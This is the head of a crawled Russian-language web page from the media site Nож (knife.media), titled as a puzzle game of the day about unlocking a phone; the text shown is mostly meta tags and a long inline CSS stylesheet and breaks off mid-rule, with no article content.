

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/slide/
body_size: 18136
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/slide/">
	<title>Игра дня: решите головоломку, чтобы разблокировать телефон &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results 